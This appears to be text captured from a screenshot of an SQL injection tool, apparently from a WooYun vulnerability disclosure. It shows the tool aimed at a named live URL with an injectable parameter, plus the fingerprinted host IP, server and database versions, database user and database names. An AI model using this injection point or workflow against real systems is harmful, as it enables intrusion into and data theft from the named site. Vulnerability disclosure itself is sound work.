 Target: http://db.duowan.com/ptr/spells.php?c=9
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://db.duowan.com/ptr/spells.php?c=9
Host IP: 113.108.228.195
Web Server: nginx/1.0.1
Powered-by: PHP/5.3.10
DB Server: MySQL >=5
Resp. Time(avg): 488 ms
Current User: xwotlkfool@localhost
Sql Version: 5.0.75-0ubuntu10.5-log
Current DB: ptr
System User: xwotlkfool@localhost
Host Name: ubuntu
Installation dir: /usr/
DB User: 'xwotlkfool'@'localhost'
Data Bases: information_schema
cwlk
gdbwow
ptr
www.wooyun.org